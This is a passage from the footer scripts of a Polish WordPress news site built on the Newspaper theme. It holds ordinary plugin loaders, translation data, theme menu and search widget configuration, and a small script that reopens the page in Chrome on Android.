lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 696ac2abacad0
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.139 seconds, on 2026-01-16 @ 23:58 --><!-- need to refresh to see cached version -->